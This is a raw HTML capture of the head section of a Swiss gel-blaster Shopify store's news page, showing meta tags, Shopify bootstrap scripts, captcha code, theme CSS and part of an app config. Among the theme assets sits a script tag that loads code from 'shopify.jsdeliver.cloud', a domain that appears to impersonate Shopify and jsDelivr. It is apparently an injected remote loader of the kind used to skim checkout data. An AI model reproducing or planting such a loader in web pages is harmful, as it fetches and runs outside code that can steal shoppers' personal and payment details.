

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gelblaster.ch/blogs/news
body_size: 33061
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gelblaster.ch/blogs/news">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><title>
      News
 &ndash; Gel Blaster Switzerland</title>

    

    

<meta property="og:site_name" content="Gel Blaster Switzerland">
<meta property="og:url" content="https://gelblaster.ch/blogs/news">
<meta property="og:title" content="News">
<meta property="og:type" content="website">
<meta property="og:description" content="Gel Blaster ermöglicht epische Schlachten ohne Sauerei. Dank der innovativen Technologie ist das Aufräumen kein Thema mehr. Die Gellets bestehen aus einem hydrophilen Polymer, das beim Aufprall platzt, verdunstet und kaum weh tut. Dies ist der offizielle Gel Blaster Shop in der Schweiz."><meta property="og:image" content="http://gelblaster.ch/cdn/shop/files/GB_LOGOTYPE_1.png?v=1687855160">
  <meta property="og:image:secure_url" content="https://gelblaster.ch/cdn/shop/files/GB_LOGOTYPE_1.png?v=1687855160">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="887"><meta name="twitter:site" content="@#"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="News">
<meta name="twitter:description" content="Gel Blaster ermöglicht epische Schlachten ohne Sauerei. Dank der innovativen Technologie ist das Aufräumen kein Thema mehr. Die Gellets bestehen aus einem hydrophilen Polymer, das beim Aufprall platzt, verdunstet und kaum weh tut. Dies ist der offizielle Gel Blaster Shop in der Schweiz.">


    <script src="//gelblaster.ch/cdn/shop/t/5/assets/constants.js?v=165488195745554878101750060558" defer="defer"></script>
    <script src="//gelblaster.ch/cdn/shop/t/5/assets/pubsub.js?v=2921868252632587581750060558" defer="defer"></script>
    <script src="//gelblaster.ch/cdn/shop/t/5/assets/global.js?v=94940442276344096861750060558" defer="defer"></script>
    <script src="//gelblaster.ch/cdn/shop/t/5/assets/jquery.min.js?v=158417595810649192771750060558" defer="defer"></script>
    <script src="//gelblaster.ch/cdn/shop/t/5/assets/slick.min.js?v=33408031789270915591750060558" defer="defer"></script>
    <script src="//gelblaster.ch/cdn/shop/t/5/assets/swiper-bundle.min.js?v=87330480114418983271750060558" defer="defer"></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="uwr4f3qh854xq6s8vn5duglomfb6lj">
<meta name="google-site-verification" content="EqbvHsjwITVqGxFeIIgT6PB3KKRso9wpEzx9Spl1EB8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72187642137/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="238e9eeecce142664b601a721339dc88">
<meta id="in-context-paypal-metadata" data-shop-id="72187642137" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="CHF">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://gelblaster.ch/blogs/news">
<link rel="alternate" hreflang="de" href="https://gelblaster.ch/blogs/news">
<link rel="alternate" hreflang="en" href="https://gelblaster.ch/en/blogs/news">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-CH"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-CH&shop_id=72187642137" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":72187642137,"countryCode":"CH","currencyCode":"CHF","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/72187642137","merchantName":"Gel Blaster Switzerland","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Gel Blaster Switzerland","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"238e9eeecce142664b601a721339dc88","betas":["rich-media-storefront-analytics"],"domain":"gelblaster.ch","predictiveSearch":true,"shopId":72187642137,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gel-blaster-switzerland.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"CHF","rate":"1.0"};
Shopify.country = "CH";
Shopify.theme = {"name":"New prod page test","id":179617071482,"schema_name":"Atlas","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gelblaster.ch/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//gelblaster.ch/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//gelblaster.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//gelblaster.ch/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//gelblaster.ch/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-3212f26bb9abe688fafed92a20d248e0.js?shop=gel-blaster-switzerland.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_a3.js?shop=gel-blaster-switzerland.myshopify.com","https:\/\/platform-api.sharethis.com\/js\/sharethis.js?shop=gel-blaster-switzerland.myshopify.com#property=64812472e34e9e001228571e\u0026product=inline-share-buttons\u0026source=inline-share-buttons-shopify\u0026ver=1686293639"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72187642137,"offset":3600,"reqid":"d385d38d-5da4-4e27-ba30-3873669ad1aa-1768965862","pageurl":"gelblaster.ch\/blogs\/news","s":"blogs-94696898841","u":"b6904403d1f8","p":"blog","rtyp":"blog","rid":94696898841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gelblaster.ch/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gelblaster.ch/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gelblaster.ch/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gelblaster.ch/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gelblaster.ch/cdn/shop/t/5/compiled_assets/scripts.js?v=998"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      

      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 255, 255, 255;
        --color-base-text: 48, 48, 48;
        --color-shadow: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 110, 211, 74;
        --color-base-accent-3: 0, 0, 0;
        --color-base-custom-color-1: 0, 0, 0;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 0, 0, 0;
        --color-custom-color-2: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: #ffffff;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: #000000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(74, 108, 247, 1), rgba(140, 107, 247, 1) 100%);
        
        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: " ";
        --animatioin-button-text-with-arrow-padding: 6rem;
        --animation-scale: 1.05;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//gelblaster.ch/cdn/shop/t/5/assets/base.css?v=22624641461808650381750060557" rel="stylesheet" type="text/css" media="all" />
    <link href="//gelblaster.ch/cdn/shop/t/5/assets/swiper-bundle.min.css?v=183092761113033764571750060558" rel="stylesheet" type="text/css" media="all" />
    <link href="//gelblaster.ch/cdn/shop/t/5/assets/custom.css?v=4158632107487662661750060558" rel="stylesheet" type="text/css" media="all" />
    <link href="//gelblaster.ch/cdn/shop/t/5/assets/components.css?v=22017170107644099531750060558" rel="stylesheet" type="text/css" media="all" />
    <link href="//gelblaster.ch/cdn/shop/t/5/assets/slick.css?v=165157404732130018951750060558" rel="stylesheet" type="text/css" media="all" />
    <link href="//gelblaster.ch/cdn/shop/t/5/assets/slick-theme.css?v=1680025990462014321750060558" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991750060557" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-search.css?v=184225813856820874251750060558" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-menu-drawer.css?v=154112501868206752761750060558" media="print" onload="this.media='all'">
    <link
      rel="stylesheet"
      href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-notification.css?v=137625604348931474661750060557"
      media="print"
      onload="this.media='all'"
    >
    <link rel="stylesheet" href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-items.css?v=173838275362850800121750060557" media="print" onload="this.media='all'"><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-drawer.css?v=181120488280742102411750060557" rel="stylesheet" type="text/css" media="all" />
      <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart.css?v=115294562579612356751750060557" rel="stylesheet" type="text/css" media="all" />
      <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-totals.css?v=54425048278126878361750060558" rel="stylesheet" type="text/css" media="all" />
      <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-price.css?v=158901654658381133611750060558" rel="stylesheet" type="text/css" media="all" />
      <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-discounts.css?v=152760482443307489271750060557" rel="stylesheet" type="text/css" media="all" />
      <link href="//gelblaster.ch/cdn/shop/t/5/assets/component-loading-overlay.css?v=158897824441154632511750060557" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-list-menu.css?v=151968516119678728991750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-search.css?v=184225813856820874251750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-menu-drawer.css?v=154112501868206752761750060558" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-notification.css?v=137625604348931474661750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//gelblaster.ch/cdn/shop/t/5/assets/component-cart-items.css?v=173838275362850800121750060557" rel="stylesheet" type="text/css" media="all" /></noscript>
  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "gel-blaster-switzerland.myshopify.com",
    "moneyFormat": "CHF {{amount}}",
    "locale": "de",
    "liquidLocale": "de",
    "country": "CH",
    "currencyRate": 1,
    "marketId": 47732719897,
    "productId": null,
    "storefrontAccessToken": "e127117456b58c27c3d3a2c79b190f76",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Wir haben nicht genügend Artikel auf Lager, bitte wähle ein kleineres Paket.",
      "system.invalid_variant": "Dies ist derzeit leider nicht verfügbar.",
      "system.unavailable_option_value": "nicht verfügbar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
